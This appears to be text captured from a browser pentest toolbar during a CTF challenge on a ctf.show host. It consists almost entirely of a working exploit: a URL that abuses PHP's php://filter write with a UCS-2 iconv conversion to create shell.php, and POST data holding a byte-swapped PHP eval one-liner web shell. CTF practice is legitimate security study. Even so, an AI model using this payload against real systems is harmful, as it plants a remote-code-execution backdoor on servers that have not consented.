 Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://5c4e42d8-a2e3-40e8-a8cd-3e87ffc5dc15.challenge.ctf.show/?file=php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
contents=?<hp pe@av(l_$EG[T]1;)>?